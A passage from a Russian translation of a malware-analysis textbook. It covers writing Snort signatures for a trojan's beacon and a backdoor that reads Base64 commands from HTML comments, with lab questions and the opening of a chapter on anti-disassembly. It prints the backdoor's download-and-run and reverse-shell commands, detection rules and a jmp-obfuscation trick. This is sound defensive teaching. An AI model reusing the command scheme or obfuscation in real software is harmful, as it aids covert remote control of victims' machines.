позволяют вредоносу эффективнее маскироваться под нормальный трафик.
Еще одним высокоуровневым API, который позволяет работать с сетью, является
модель компонентного объекта (Component Object Model, COM). COM довольно
часто используется опосредованно, через такие функции, как URLDownloadToFile,
обращение к его интерфейсам напрямую происходит редко. Вредоносы, которые
обращаются непосредственно к COM, обычно задействуют функции наподобие
CoInitialize, CoCreateInstance и Navigate. Создание и использование экземпляра
браузера напрямую через COM позволяет, к примеру, замаскировать вредоносную
программу, потому что компонент браузера в этом случае применяется по назначению. Это дает возможность эффективно скрывать активность и сетевые соединения.
В табл. 14.5 перечислены API-вызовы, на основе которых вредоносное ПО может
реализовать свои сетевые функции.
Таблица 14.5. Сетевые API в Windows
WinSock API
WinINet API
Интерфейс COM
WSAStartup
InternetOpen
URLDownloadToFile
getaddrinfo
InternetConnect
CoInitialize
socket
InternetOpenURL
CoCreateInstance
connect
InternetReadFile
Navigate
send
InternetWriteFile
recv
HTTPOpenRequest
WSAGetLastError
HTTPQueryInfo
HTTPSendRequest
Вернемся к нашему вредоносу. В число импортированных им функций входят
InternetOpen и HTTPOpenRequest, что указывает на использование WinINet API. Ис-
Глава 14. Сетевые сигнатуры, нацеленные на вредоносное ПО 345
следовав аргументы для InternetOpen, мы можем увидеть, что строка User-Agent
встроена в код. Кроме того, вызов HTTPOpenRequest принимает аргумент, который
определяет допустимые типы файлов, — его значение тоже является статическим.
Еще один аргумент функции HTTPOpenRequest, путь URI, генерируется за счет вызовов GetTickCount, Random и gethostbyname.
Осведомленность об источниках сетевых данных
Статические данные, встроенные в код вредоноса, лучше всего подходят для генерации сигнатур. Количество оригинальных источников, из которых состоит сетевой
трафик вредоносной программы, ограничено. Чтобы создать эффективную сигнатуру, необходимо знать происхождение каждого элемента передаваемой информации.
Ниже перечислены основные источники.
Случайные данные (например, данные, возвращенные вызовом, который гене-
рирует псевдослучайные значения).
Данные из стандартных сетевых библиотек (например, запрос GET, сделанный
вызовом HTTPSendRequest).
Данные, встроенные в код вредоноса (например, статическая строка User-Agent).
Сведения о сетевом узле и его конфигурации (например, имя узла, текущее
время согласно системным часам и тактовая частота процессора).
Информация, полученная из других источников, таких как удаленный сервер
или файловая система (это может быть число, переданное сервером для шифрования, локальный файл или нажатие клавиши, записанное кейлогером).
Перед отправкой по сети эти данные могут кодироваться на разных уровнях, однако то, подходят ли они для создания сигнатуры, определяется их происхождением.
Сравнение статических и фиктивных данных
Вредоносной программе, которая использует низкоуровневые сетевые API (такие
как Winsock), требуется больше сгенерированной вручную информации, чтобы симулировать распространенные образцы трафика (если сравнивать с применением
высокоуровневых интерфейсов, например COM). Это приводит к встраиванию
в код большего количества статических данных, что повышает вероятность ошибки
со стороны автора вредоноса. Этим можно воспользоваться при создании сигнатуры.
Ошибки могут быть как очевидными (Mozila вместо Mozilla), так и не очень — например, пропущенные пробелы или буквы не в том регистре (MoZilla).
В нашем примере ошибка кроется в статической строке Accept. Вместо стандартной записи */* используется * / *.
Как вы помните, путь URI, сгенерированный нашим вредоносом, имеет следующий вид:
/14586205865810997108584848485355525551
346 Часть IV •
Возможности вредоносного ПО
Функция, генерирующая это значение, обращается к вызовам GetTickCount,
Random и gethostbyname, используя двоеточие (:) при объединении строк. Статические строка Accept и знак двоеточия являются хорошими кандидатами на добавле-
ние в сигнатуру.
Сигнатура должна учитывать результаты вызова Random, который может вернуть любое случайное значение. Включать ли данные, возвращаемые функциями
GetTickCount и gethostbyname, зависит от того, насколько они статические.
В ходе отладки кода, который занимается генерацией данных во вредоносе, обнаруживается, что сгенерированная строка передается кодирующей функции. Перед
отправкой строка имеет следующий формат:
<4 случайных байта>:<первые 3 байта имени узла>:<время из GetTickCount в виде
16-чного числа>
Эта примитивная кодирующая функция переводит каждый байт в десятичный
вид согласно формату ASCII (например, символ a превращается в 97). Теперь понятно, почему нам было так сложно определить путь URI с помощью динамического
анализа: в нем используются элемент случайности, атрибуты сетевого узла, время
и формула, длина которой может меняться в зависимости от символа. Но теперь,
обладая этой информацией и результатами статического анализа, мы можем легко
придумать для пути URI подходящее регулярное выражение.
Определение и использование этапов кодирования
Определение стабильных или встроенных в код данных бывает непростой задачей,
поскольку преобразования могут происходить между их генерацией и передачей по
сети. В нашем примере результаты команды GetTickCount спрятаны между двумя
этапами кодирования: сначала значение типа DWORD переводится в 8-байтный шестнадцатеричный вид, а затем каждый байт превращается в десятеричное значение
формата ASCII.
Итоговое регулярное выражение выглядит так:
/\/([12]{0,1}[0-9]{1,2}){4}58[0-9]{6,9}58(4[89]|5[0-7]|9[789]|11[012]){8}/
В табл. 14.6 показано соответствие между источниками данных, которые мы
определили, и участками регулярного выражения. Для иллюстрации преобразования
используется один из предыдущих примеров.
Таблица 14.6. Разбор регулярного выражения в соответствии с источниками данных
<случайные байты>
:
<первые 3 байта
имени узла>
:
<время из GetTickCount>
0x91, 0x56, 0xCD, 0x56
:
"m", "a", "l"
:
00057473
0x91, 0x56, 0xCD, 0x56
0x3A
0x6D, 0x61, 0x6C
0x3A
0x30, 0x30, 0x30, 0x35, 0x37,
0x34, 0x37, 0x33
1458620586
58
10997108
58
4848485355525551
(([1–9]|1[0–9]|2[0–5])
{0,1}[0–9]){4}
58
[0–9]{6,9}
58
(4[89]|5[0–7]|9[789]|10[012]){8}
Глава 14. Сетевые сигнатуры, нацеленные на вредоносное ПО 347
Рассмотрим каждый из элементов.
Два статических двоеточия, которые разделяют три других элемента, являются
каркасом выражения — в табл. 14.6 их байты можно найти в столбцах 2 и 4. Каждое
двоеточие в кодировке ASCII имеет десятичное значение 58. Эти сырые фиксированные данные бесценны для создания сигнатуры.
Каждый из первых четырех случайных байтов всегда можно преобразовать в число от 0 до 255. Регулярное выражение ([1-9]|1[0-9]|2[0-5]){0,1}[0-9] охватывает
диапазон от 0 до 259, а {4} указывает на четыре копии этого шаблона. Как вы помните, квадратные скобки ([ и ]) содержат символы, а фигурные ({ и }) — количество
их повторений. В регулярных выражениях языка Perl вертикальная черта (|) обозначает логическое ИЛИ, поэтому в сопоставляемой строке может присутствовать
любой из шаблонов, указанных в скобках. Также обратите внимание на то, что мы
решили немного расширить допустимый диапазон, чтобы не усложнять и без того
запутанное регулярное выражение.
Осведомленность об этапах обработки или кодирования дает возможность
не только определять встроенные или стабильные элементы. Кодирование может
сводить данные, передаваемые вредоносом по сети, к определенному набору символов и ограничивать длину полей, чем можно воспользоваться для создания более
точной сигнатуры. Например, несмотря на то что начальные элементы генерируются
случайным образом, мы знаем их длину; кроме того, мы знаем, как ограничен набор
символов и общая длина на итоговом этапе кодирования.
Средний шаблон [0-9]{6,9}, зажатый между значениями 58, представляет собой
первые три символа в поле с именем узла, переведенные в десятичный вид в формате
ASCII. Согласно PCRE он соответствует десятичной строке длиной от 6 до 9 символов. Доменные имена, как правило, не содержат ASCII-значения меньше десяти (0–9),
которые являются непечатными, поэтому в качестве нижней границы вместо трех мы
выбрали шесть (три символа, минимальная десятичная длина которых равна 2).
Наряду с использованием встроенных статических данных не менее важно избежать попадания в сигнатуру фиктивных элементов. Как было установлено во
время динамического анализа в предыдущем разделе, имя узла зараженной системы
может оставаться постоянным для одного конкретного компьютера, но сигнатура,
которая его содержит, не сработает для других зараженных систем. В нашем случае
мы воспользовались ограничениями, связанными с длиной и кодированием, но проигнорировали само содержимое.
Третья часть выражения, (4[89]|5[0-7]|9[789]|10[012]){8}, охватывает потенциальные значения символов, которые описывают время работы системы (как
мы догадались по вызову GetTickCount). Результат команды GetTickCount имеет
тип DWORD и преобразуется в шестнадцатеричный, а затем в десятичный (ASCII)
вид. Например, если значение равно 268404824 (около трех дней работы), его шестнадцатеричная запись будет выглядеть как 0x0fff8858. В кодировке ASCII цифры
будут представлены диапазоном от 48 до 57, а буквы (от a до f) — значениями от
97 до 102. Число 8 в этом шаблоне соответствует количеству шестнадцатеричных
символов, а выражение, содержащее логическое ИЛИ, охватывает подходящие диапазоны чисел.
348 Часть IV •
Возможности вредоносного ПО
Некоторые источники данных на первый взгляд могут показаться случайными
и бесполезными, но на самом деле их длина может быть предсказуемой. Одним из
примеров этого является время: старшие биты остаются относительно фиксированными и иногда оказываются достаточно стабильным источником данных, который
можно использовать в сигнатуре.
В основе создания эффективной сигнатуры лежит компромисс между производительностью и точностью. В этом примере регулярные выражения являются одной
из самых ресурсоемких проверок, используемых в системе IDS. Уникальная статическая строка может существенно улучшить поиск по содержимому. Наш конкретный
случай оказался довольно сложным, поскольку единственным фиксированным
элементом является короткая строка 58.
В таких ситуациях для создания эффективной сигнатуры можно использовать
несколько стратегий.
Мы можем сделать так, чтобы регулярное выражение для пути URI применялось
только при наличии определенного значения у поля User-Agent.
Если вам нужна сигнатура только для пути URI, то ваша цель — два двоеточия
(58) с двумя выражениями и ключевым словами. В случае нахождения первого
экземпляра 58 это позволит ограничить количество байтов, по которым будет
производиться поиск (content: "58"; content: "58"; distance: 6; within: 5).
Ключевое слово within определяет количество символов, среди которых нужно
искать.
Старшие биты в вызове GetTickCount являются относительно стабильными, поэтому мы можем объединить их с соседним значением 58. Например, во всех наших пробных запусках за 58 следовал код 48, представляющий 0 в качестве самой
старшей цифры. Если проанализировать значения времени, обнаружится, что
старшей цифрой для первых трех дней работы тоже будет 48, а для следующих
трех дней — 49. С определенной долей риска мы можем смешать разные выражения и использовать значения 584 и 585 в качестве начального фильтра, который
охватывает время работы продолжительностью до одного месяца.
Конечно, содержимое вредоносной программы имеет большое значение, но
не менее важно распознавать случаи, когда ожидаемого содержимого на самом деле
нет. Авторы вредоносов иногда (особенно при работе с низкоуровневыми API) допускают ошибку, которой можно воспользоваться: они забывают добавить элементы,
характерные для нормального трафика. Например, при обычном открытии страниц
часто используется поле Referer. Его отсутствие может стать частью эффективной
сигнатуры, избавив ее от множества ложных срабатываний.
Создание сигнатуры
Ниже вы видите сигнатуру, предложенную для нашего вредоноса. Этот вариант
сочетает в себе много разных факторов, которые мы уже рассмотрели: статическую
строку User-Agent, необычное поле Accept, закодированное двоеточие (58) в пути
Глава 14. Сетевые сигнатуры, нацеленные на вредоносное ПО 349
URI, отсутствие Referer и GET-запрос, соответствующий ранее описанному регулярному выражению.
alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"TROJAN Malicious Beacon ";
content:"User-Agent: Mozilla/4.0 (compatible\; MSIE 7.0\; Windows NT 5.1)";
content:"Accept: * / *"; uricontent:"58"; content:!"|0d0a|referer:"; nocase;
pcre:"/GET \/([12]{0,1}[0-9]{1,2}){4}58[0-9]{6,9}58(4[89]|5[0-7]|9[789]|10[012]){8}
HTTP/";
classtype:trojan-activity; sid:2000002; rev:1;)
ПРИМЕЧАНИЕ
Обычно на первых порах аналитики безопасности пытаются научиться создавать сигнатуры, которые хоть как-то срабатывают, забывая о таком важном
аспекте, как эффективность. В этой главе основное внимание уделяется
распознаванию элементов хорошей сигнатуры, но мы не тратим слишком
много времени на оптимизацию наших примеров и не стремимся сделать их
производительными.
Анализ процедур декодирования
Ранее мы упоминали, что взаимодействие будет рассматриваться по двум направлениям. Мы уже показали, как анализировать трафик, генерируемый вредоносным
ПО, но данные, которые поступают извне, тоже можно использовать при создании
сигнатуры.
В качестве примера рассмотрим вредоносную программу, которая получает свои
команды из поля Comment на веб-странице (мы уже затрагивали эту стратегию чуть
раньше). Программа обращается к сайту, зараженному злоумышленником, и ищет
скрытое сообщение, встроенное в страницу. Предполагается, что помимо самого
вредоноса у нас есть трафик с соответствующими ответами веб-сервера.
Сравнив строки во вредоносном коде и коде веб-страницы, мы обнаружим общую последовательность, которая присутствует и там и там: adsrv?. Возвращенная
страница содержит одну строку, которая выглядит следующим образом:
<!-- adsrv?bG9uZ3NsZWVw -->
Это довольно безобидный комментарий, и сам по себе он вряд ли привлечет
особое внимание. У вас может появиться соблазн создать сетевую сигнатуру на основе наблюдаемого трафика, но полученное таким путем решение будет неполным.
Сначала следует задать себе два вопроса.
Какие еще команды может понимать вредонос?
Как именно вредонос узнает, что веб-страница содержит команду?
Как мы уже видели, строка adsrv? встречается во вредоносном коде, что делает
ее отличным элементом сигнатуры. Но мы можем усилить эффект, добавив другие
элементы. Чтобы их найти, сначала изучим тот код работы с сетью, который получает страницу. Мы обнаружим функцию, которая вызывается для приема ввода.
Скорее всего, она отвечает за декодирование.
350 Часть IV •
Возможности вредоносного ПО
На рис. 14.3 показана диаграмма, сгенерированная в IDA Pro: она описывает
процедуру разбора поля Comment, найденного на веб-странице. Структура данной
процедуры является типичной для видоизмененных декодирующих функций, которые часто используются вредоносными программами вместо, скажем, обычной
библиотеки регулярных выражений. Нестандартные процедуры разбора обычно выглядят как каскад условий с проверкой начальных символов. От каждого условного
выражения исходит две линии: одна ведет к следующей проверке, а другая — к блоку
отказа, который содержит переход в начало цикла.
Рис. 14.3. Диаграмма демонстрационной декодирующей функции в IDA Pro
Слева на рис. 14.3 показан верхний цикл. По нему видно, что текущая строка провалила проверку и что теперь будет выполнена попытка со следующей строкой. Эта
демонстрационная функция имеет двойной каскад и циклическую структуру, при
этом вторая часть каскада ищет символы рядом с полем Comment. В его отдельных
циклах можно увидеть искомые последовательности: <!-- в первом и --> во втором.
В блоке между каскадами находится вызов функции, которая проверяет данные,
следующие за <!--. Таким образом, команда будет обработана, только если она заключена между открывающими и закрывающими символами и проходит проверку
во внутренней функции.
Если углубиться во внутренности декодирующей функции, можно увидеть, что
первым делом она проверяет наличие строки adsrv?. Злоумышленник размещает
команду для вредоносной программы между знаком вопроса и закрытием комментария, после чего переводит команду в кодировку Base64, чтобы обеспечить
Глава 14. Сетевые сигнатуры, нацеленные на вредоносное ПО 351
элементарный уровень обфускации. Декодирующая функция производит обратное
преобразование из Base64, но она не интерпретирует полученную команду. Анализ
команды делается позже, после завершения разбора.
Вредонос принимает пять команд: три из них заставляют его «засыпать» на разные периоды времени, а две другие позволяют злоумышленнику перейти к следующей стадии атаки. Эти команды, а также их представление в Base64, перечислены
в табл. 14.7.
Таблица 14.7. Пример команд для вредоноса
Пример команды
Перевод в Base64
Действие
longsleep
bG9uZ3NsZWVw
Заснуть на 1 час
superlongsleep
c3VwZXJsb25nc2xlZXA=
Заснуть на 24 часа
shortsleep
c2hvcnRzbGVlcA==
Заснуть на 1 минуту
run:www.example.com/
fast.exe
cnVuOnd3dy5leGFtcGxlLmN Загрузить двоичный файл и выvbS9mYXN0LmV4ZQ==
полнить его в локальной системе
connect:www.example.com:80 Y29ubmVjdDp3d3cuZXhhbX Использовать нестандартный
BsZS5jb206ODA=
протокол для создания обратной
командной оболочки
Основой сигнатуры для этого бэкдора можно сделать полный набор его команд,
которые нам удалось обнаружить (вместе с окружающим контекстом). Шаблоны
для пяти команд, поддерживаемых вредоносом, будут содержать следующие строки:
<!-<!-<!-<!-<!--
adsrv?bG9uZ3NsZWVw -->
adsrv?c3VwZXJsb25nc2xlZXA= -->
adsrv?c2hvcnRzbGVlcA== -->
adsrv?cnVu
adsrv?Y29ubmVj
Два последних выражения нацелены только на статические участки команд
(run и connect) и не включают в себя заключительные символы комментария (-->),
так как мы знаем их длину.
Сигнатуры, использующие все эти элементы, скорее всего, смогут обнаружить
этот конкретный экземпляр вредоносного ПО, однако так мы рискуем променять
универсальность на точность. Если злоумышленник изменит любой аспект своей
программы (набор команд, кодировку или командный префикс), слишком точная
сигнатура потеряет свою эффективность.
Поиск по нескольким элементам
Ранее мы уже видели, что разные этапы интерпретации команды находятся на разных участках кода. Учитывая этот факт, мы можем создать несколько сигнатур для
отдельных элементов.
В разных функциях обрабатывается три элемента: скобки комментария, статическая строка adsrv?, после которой идет выражение в кодировке Base64, и сама
команда. Исходя из этого, сигнатуры могут включать в себя следующие элементы
352 Часть IV •
Возможности вредоносного ПО
(для краткости мы указываем лишь основные из них; каждая строка относится к отдельной сигнатуре):
pcre:"/<!-- adsrv\?([a-zA-Z0-9+\/=]{4})+ -->/"
content:"<!-- "; content:"bG9uZ3NsZWVw -->"; within:100;
content:"<!-- "; content:"c3VwZXJsb25nc2xlZXA= -->"; within:100;
content:"<!-- "; content:"c2hvcnRzbGVlcA== -->"; within:100;
content:"<!-- "; content:"cnVu";within:100;content: "-->"; within:100;
content:"<!-- "; content:"Y29ubmVj"; within:100; content:"-->"; within:100;
Эти сигнатуры нацелены на три разных элемента, из которых состоит команда,
передаваемая вредоносу. Все они содержат скобки комментария. Первая сигнатура
относится к командному префиксу adsrv?, за которым идет выражение в кодировке
Base64; остальные проверяют саму закодированную команду без учета префикса.
Мы знаем, что процедура разбора выполняется на отдельном участке кода, поэтому ее проверку тоже было бы разумно проводить отдельно. Если злоумышленник поменяет ту или иную часть своего кода, наши сигнатуры по-прежнему смогут
обнаруживать оставшиеся участки.
Стоит отметить, что все это строится на наших догадках. Новые сигнатуры могут быть более склонными к ложным срабатываниям. Мы также предполагаем, что
злоумышленник продолжит использовать теги комментариев, так как они являются
частью обычного трафика в Интернете и вряд ли покажутся кому-то подозрительными. Тем не менее данная стратегия обеспечивает более широкий охват, чем наша
начальная попытка, и имеет больше шансов обнаружить будущие вариации этого
вредоноса.
Еще раз взглянем на сигнатуру для определения сигналов, которую мы создали
ранее. Как вы помните, в ней сочетаются все возможные элементы:
alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"TROJAN Malicious Beacon ";
content:"User-Agent: Mozilla/4.0 (compatible\; MSIE 7.0\; Windows NT 5.1)";
content:"Accept: * / *"; uricontent:"58"; content:!"|0d0a|referer:"; nocase;
pcre:"/GET \/([12]{0,1}[0-9]{1,2}){4}58[0-9]{6,9}58(4[89]|5[0-7]|9[789]|10 [012]){8}
HTTP/";
classtype:trojan-activity; sid:2000002; rev:1;)
Эта сигнатура имеет ограниченную область применения и станет бесполезной,
Если злоумышленник внесет в код своей программы какие-либо изменения, эта
сигнатура станет бесполезной из-за ограниченной области применения. Научить ее
обращаться к разным элементам индивидуально и избежать быстрого устаревания
можно, обратив внимание на два показателя.
Цель 1: строка User-Agent, строка Accept и отсутствие Refferer.
Цель 2: определенный путь URI и отсутствие Refferer.
Эта стратегия даст нам две сигнатуры:
alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"TROJAN Malicious Beacon
UA with Accept Anomaly"; content:"User-Agent: Mozilla/4.0 (compatible\; MSIE 7.0\;
Windows NT 5.1)";
Глава 14. Сетевые сигнатуры, нацеленные на вредоносное ПО 353
content:"Accept: * / *"; content:!"|0d0a|referer:"; nocase; classtype:trojanactivity; sid:2000004; rev:1;)
alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"TROJAN Malicious Beacon
URI";
uricontent:"58"; content:!"|0d0a|referer:"; nocase; pcre:
"/GET \/([12]{0,1}[0-9]{1,2}){4}58[0-9]{6,9}58(4[89]|5[0-7]|9[789]|10[012]){8}
HTTP/";
classtype:trojan-activity; sid:2000005; rev:1;)
Понимание психологии злоумышленника
Разрабатывая стратегию сигнатуры, попробуйте поставить себя на место оппонента.
Авторы вредоносного ПО постоянно играют в кошки-мышки. Их цель — слиться
с обычным трафиком, избежать обнаружения и обеспечить успешное выполнение
текущих атак. Как и любым другим разработчикам, им не так уж просто обновлять
свои программы, поддерживать их актуальность и совместимость с меняющимися
системами. Любые необходимые изменения должны быть минимальными, иначе
может быть нарушена целостность кодовой базы программы.
Как было показано ранее, применение нескольких сигнатур, нацеленных на
разные участки вредоносного кода, делает процесс обнаружения менее восприимчивым к изменениям во вредоносном ПО. Злоумышленники часто делают небольшие
правки, чтобы обойти определенную сигнатуру. Но когда таких сигнатур несколько
и все они относятся к отдельным аспектам взаимодействия, вредонос не уйдет от
обнаружения, даже если часть его кода была обновлена.
Вот несколько советов, которые помогут вам использовать слабые места разработчиков вредоносных программ.
Обращайте внимание на элементы протокола, общие для обеих сторон. Изме-
нять код проще, если делать это только на клиенте или сервере. Ищите аспекты
протокола, для которых используется код с обеих сторон, и создавайте на их основе сигнатуры. Чтобы сделать такие сигнатуры устаревшими, злоумышленнику
придется приложить много дополнительных усилий.
Сосредоточьтесь на элементах протокола, которые являются частью ключа.
Некоторые встроенные в код элементы протокола часто используются в качестве
ключа. Это может быть, к примеру, строка User-Agent, которая служит ключом
аутентификации и позволяет обнаружить (и, возможно, перенаправить) подозрительное сканирование. Для обхода такой сигнатуры автору вредоносного ПО
придется менять код на обеих сторонах.
Определите элементы протокола, которые не совсем очевидно отражаются
в трафике. Иногда одновременные действия нескольких защитных механизмов могут усложнить обнаружение вредоносной программы. Если другая система защиты содержит сигнатуру, которая успешно справляется с вредоносом,
354 Часть IV •
Возможности вредоносного ПО
злоумышленник может быть вынужден откорректировать свой код, чтобы ее
обойти. Если вы полагаетесь на ту же сигнатуру или схожие аспекты коммуникационного протокола, эта коррекция повлияет и на вас. Чтобы ваши сигнатуры
не устаревали из-за реакции злоумышленников на другие защитные механизмы,
пытайтесь находить такие свойства вредоносной активности, которые могут быть
проигнорированы другими системами. Сведения, полученные в результате тщательного наблюдения за вредоносом, помогут вам разработать более устойчивую
сигнатуру.
Итоги главы
Из этой главы вы узнали, как злоумышленники используют сеть для управления
вредоносным ПО. Мы также рассмотрели некоторые методики, с помощью которых
вредоносный код скрывает свою активность и маскируется под обычный сетевой
трафик. Аналитик безопасности может повысить эффективность сетевой защиты,
если будет понимать процесс генерации сигнатур.
Мы продемонстрировали несколько преимуществ, которые дает углубленный
анализ при разработке сигнатур по сравнению с поверхностным исследованием
перехваченного трафика или поведения вредоносной программы в изолированной
среде. Сигнатуры, основанные на анализе вредоносного ПО, могут оказаться более
точными, а их низкий уровень ложных срабатываний достигается за счет меньшего
количества проб и ошибок. Кроме того, они имеют больше шансов обнаружить новые
вариации того же зараженного кода.
Эта глава была посвящена тому, что часто оказывается конечной целью базового
анализа вредоносного ПО, — разработке эффективных контрмер для защиты от
будущих атак. Мы исходили из того, что хорошего понимания принципа работы
вредоносной программы можно достичь с помощью динамического и статического
анализа. Однако в некоторых случаях злоумышленники предпринимают активные
действия, чтобы сделать эффективный анализ невозможным. Эти методики, а также
шаги, позволяющие полностью разобрать и изучить зараженный код, будут рассмотрены в следующих главах.
Лабораторные работы
В этой главе лабораторные работы посвящены поиску сетевых компонентов
во вредоносном ПО. В определенной степени они основаны на лабораторных
из главы 13, так как при разработке сетевых сигнатур часто приходится иметь
дело с закодированными данными.
Лабораторная работа 14.1
Проанализируйте зараженный файл Lab14-01.exe. Эта программа не причинит вред вашей системе.
Глава 14. Сетевые сигнатуры, нацеленные на вредоносное ПО 355
Вопросы
1. Какие сетевые библиотеки использует этот вредонос и в чем их преимущество?
2. Из каких исходных элементов состоит сетевой сигнал и при каких условиях он может поменяться?
3. Какой интерес может представлять для злоумышленника информация,
встроенная в сетевой сигнал?
4. Использует ли вредонос стандартную кодировку Base64? Если нет, то что
необычного в его методе кодирования?
5. Каково общее назначение данной программы?
6. Какие аспекты ее взаимодействия можно эффективно выявлять с помощью
сетевой сигнатуры?
7. Какие ошибки могут быть допущены при разработке сигнатуры для этого
вредоноса?
8. Какой набор сигнатур способен обнаружить эту программу (и ее потенциальные вариации)?
Лабораторная работа 14.2
Проанализируйте зараженный файл Lab14-02.exe. Чтобы не навредить вашей системе, адрес отправки сигнала, встроенный в его код, был изменен на
локальный, но представьте, что этот статический адрес является внешним.
Вопросы
1. Каковы преимущества и недостатки использования статических IP-адресов
в коде вредоносной программы?
2. Какие сетевые библиотеки использует этот вредонос? Каковы их преимущества и недостатки?
3. Из какого источника вредонос берет URL-aдрес для отправки сигнала?
В чем преимущества этого источника?
4. Какой аспект HTTP-протокола вредонос использует для достижения
своих целей?
5. Какого рода информация передается в начальном сигнале?
6. Какими недостатками обладает структура коммуникационных каналов
вредоноса?
7. Является ли стандартным метод кодирования, который применяется вредоносом?
8. Каким образом завершается взаимодействие?
9. Каково назначение этого вредоноса и какую роль он может играть в арсенале злоумышленника?
356 Часть IV •
Возможности вредоносного ПО
Лабораторная работа 14.3
Эта работа основана на лабораторной работе 14.1. Представьте, что с помощью
данной вредоносной программы злоумышленник пытается улучшить свои
навыки. Проанализируйте зараженный файл Lab14-03.exe.
Вопросы
1. Какие элементы начального сигнала встроены в код? Какие из них могут
составить хорошую сигнатуру (если таковые имеются)?
2. Какие элементы начального сигнала могут плохо сказаться на долговечности сигнатуры?
3. Каким образом вредонос получает свои команды? В каком из примеров
этой главы использовалась похожая методология? Каковы ее преимущества?
4. Как вредонос проверяет, что полученные им данные являются корректной
командой? Каким образом злоумышленник прячет список команд, которые
ищет вредонос?
5. Какой метод кодирования используется для аргументов команд? Чем он
отличается от Base64 и какими преимуществами или недостатками обладает?
6. Какие команды доступны для этого вредоноса?
7. Для чего этот вредонос предназначен?
8. В этой главе вы познакомились с идеей обнаружения разных участков
кода с помощью отдельных сигнатур (где это возможно), что позволяет
придать сетевым индикаторам большую устойчивость. Выделите определенные места в коде или конфигурационных данных, которые могут быть
подходящей целью для сетевых сигнатур.
9. Какой набор сигнатур следует использовать для этого вредоноса?
Часть V
Противодействие
обратному
проектированию
15
Антидизассемблирование
Антидизассемблирование — это внедрение в программу специально подобранного
кода или данных, чтобы инструменты, которые выполняют дизассемблирование, выдавали некорректный результат. Авторы вредоносного ПО работают по этой технике
в ручном режиме, используя отдельные средства для построения и развертывания
программ или вмешиваясь в исходный код вредоноса.
Любая вредоносная программа создается с определенной целью. Это может быть
запись нажатий клавиш, скрытый доступ, использование атакуемой системы для рассылки большого количества электронных писем, которые должны выводить из строя
серверы, и т. д. Но часто злоумышленники на этом не останавливаются и применяют
специальные методики, чтобы скрыть свой код от пользователей или системных
администраторов. Для этого они используют руткиты, внедрение в процессы или
какие-то другие средства защиты от анализа и обнаружения.
Чтобы замедлить или предотвратить анализ своих программ, многие авторы
вредоносов применяют методики антидизассемблирования. Любой успешно выполняемый код поддается изучению, но уровень навыков, который для этого требуется,
можно повысить за счет противодействия дизассемблированию и отладке. Продолжительный процесс расследования может быть затруднен неспособностью аналитика безопасности понять возможности вредоносного ПО, разработать действенные
локальные и сетевые сигнатуры и написать алгоритмы декодирования. Эти дополнительные уровни защиты могут оказаться не по зубам многим организациям, что
потребует поиска сторонних специалистов или крупномасштабных исследований
для выполнения обратного проектирования.
Помимо задержки или предотвращения ручного анализа антидизассемблирование
также эффективно против определенных автоматизированных средств. Многие алгоритмы сопоставления вредоносов и эвристические антивирусные системы используют дизассемблирование для классификации зараженного кода. Любой ручной или
автоматический процесс, в котором рассматриваются отдельные программные инструкции, чувствителен к приемам защиты от анализа, описанным в этой главе.
Понимание антидизассемблирования
Дизассемблирование — непростая задача. Цепочки исполняемого кода могут быть
представлены в ассемблере разными способами, и некоторые из них могут оказаться
некорректными или скрывать настоящие возможности программы. В ходе реализа-
Глава 15. Антидизассемблирование 359
ции методик антидизассемблирования авторы вредоносного ПО создают цепочки,
из-за которых инструкции, выводимые дизассемблером, отличаются от реально
выполняемых.
Злоумышленники пользуются ограничениями дизассемблера и тем, что его
результат может быть основан на предположениях. Например, с точки зрения
дизассемблера любой байт программы обязан принадлежать только одной инструкции. Если подсунуть ему неправильный сдвиг, настоящая инструкция
может скрыться из виду. Рассмотрим следующий фрагмент дизассемблированного кода:
jmp
short near ptr loc_2+1
; -------------------------------------------------------------------------loc_2:
; CODE XREF: seg000:00000000j
call
near ptr 15FF2A71h
or
[ecx], dl
inc
eax
; -------------------------------------------------------------------------db
0
Этот код был получен путем линейного дизассемблирования и является некорректным. При его чтении мы упускаем часть информации, которую автор пытается
спрятать. Мы видим нечто, выглядящее как инструкция call, но ее аргумент не имеет смысла . Переход jmp, указанный в самом начале, тоже неправильный, потому
что его цель находится посреди следующей инструкции.
Теперь посмотрите на ту же последовательность байтов, дизассемблированную
другим способом:
jmp
short loc_3
; -------------------------------------------------------------------------db 0E8h
; -------------------------------------------------------------------------loc_3:
; CODE XREF: seg000:00000000j
push
2Ah
call
Sleep
Здесь мы видим другой набор мнемонических инструкций, и выглядит он более
вразумительно. На шаге происходит вызов API-функции Sleep. Первый экземпляр jmp на этот раз представлен верно; он переходит к инструкции push, которая
идет за вызовом Sleep. В третьей строке этого примера находится байт 0xE8, но
он не выполняется программой, поскольку инструкция jmp через него перескакивает.
Этот фрагмент был получен путем поточного дизассемблирования, а не линейного, как ранее. В данном случае это привело к более правильному результату, поскольку
его логика точнее отражает работу реальной программы и содержит оригинальные
байты, которые не являются частью потока выполнения. Подробнее о линейном и поточном дизассемблировании мы поговорим в следующем разделе.
Дизассемблирование не такое простое, каким могло показаться. Приведенные
здесь примеры содержат совершенно разные наборы инструкций для одних и тех же
байтов. Это показывает, что методики антидизассемблирования могут привести
360 Часть V •
Противодействие обратному проектированию
к генерации неправильного кода в заданном диапазоне байтов. Некоторые из этих
методик достаточно универсальны и совместимы с большинством дизассемблеров,
тогда как другие нацелены на определенные программные продукты.
Искажение алгоритмов
дизассемблирования
Методики антидизассемблирования являются следствием несовершенства алгоритмов, применяемых в дизассемблерах. Чтобы представить полученный код, дизассемблеру приходится делать определенные предположения. Когда эти предположения
оказываются ошибочными, автор вредоносного ПО получает возможность обмануть
аналитика безопасности.
Существует два вида алгоритмов дизассемблирования: линейные и поточные.
Линейные алгоритмы проще в реализации, но при этом более подвержены ошибкам.
Линейное дизассемблирование
Линейный подход подразумевает последовательный перебор и дизассемблирование
каждой отдельной инструкции линейно, без каких-либо отклонений. Эта простая
стратегия применяется в руководствах по написанию дизассемблеров и широко
используется в отладчиках. В ходе линейного дизассемблирования берется размер
итоговой инструкции, на основе которого определяется, какой байт нужно преобразовать следующим; при этом не учитывается, управляет ли инструкция потоком
выполнения.
Фрагмент кода, представленный ниже, демонстрирует использование библиотеки
дизассемблирования libdisasm (sf.net/projects/bastard/files/libdisasm/) для реализации
примитивного линейного дизассемблера с помощью лишь нескольких строчек кода
на языке C.
